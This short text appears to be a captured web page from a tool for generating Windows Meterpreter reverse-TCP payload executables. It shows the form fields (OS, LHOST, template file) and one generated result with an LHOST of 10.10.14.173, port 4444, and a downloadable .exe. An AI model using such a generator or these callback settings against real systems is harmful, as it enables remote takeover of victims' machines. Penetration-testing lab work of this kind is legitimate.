 payloads
venom it up - gen rev tcp meterpreter bins
os: windows
lhost:
template file (optional):
Browse... No file selected.
generate
payload: windows/meterpreter/reverse_tcp
LHOST: 10.10.14.173
LPORT: 4444
template: None
download: b57c48b75d8f.exe
expires: 5 mins